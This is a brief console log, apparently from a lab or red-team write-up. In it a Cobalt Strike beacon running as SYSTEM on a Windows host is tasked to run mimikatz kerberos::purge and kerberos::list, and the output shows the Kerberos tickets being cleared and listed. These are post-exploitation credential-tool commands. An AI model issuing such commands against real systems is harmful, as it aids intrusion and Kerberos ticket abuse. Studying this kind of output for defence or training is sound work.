 [+] host called home, sent: 23 bytes
beacon> mimikatz kerberos::purge
[*] Tasked beacon to run mimikatz's kerberos::purge command
[+] host called home, sent: 788081 bytes
[+] received output:
Ticket(s) purge for current session is OK
beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 788080 bytes
[WIN-3BFV5JU2Q4A] SYSTEM */1968 (x64)
beacon>